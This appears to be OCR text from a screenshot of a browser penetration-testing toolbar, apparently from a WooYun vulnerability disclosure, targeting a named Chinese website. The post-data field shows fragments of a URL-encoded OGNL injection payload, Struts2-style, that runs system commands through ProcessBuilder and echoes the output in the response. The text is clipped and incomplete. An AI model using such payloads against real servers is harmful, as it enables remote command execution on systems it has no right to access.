 www.madailicai.com/qywf/getPeerAgent.action?ivrMark=0&widgetCode.widgetId=240&visitorS
SQL XSS Encryption Encoding Other
ad URL
http://www.madailicai.com/qywf/getPeerAgent.action?ivrMark=0&widgetCode.widgetId=240&vis
14567301704021458307662705
plit URL
xecute
Enable Post data Enable Referrer
ata
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getP
%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWri
502 很抱歉，您访问的网站当前没有
访问者
www.wooyun.org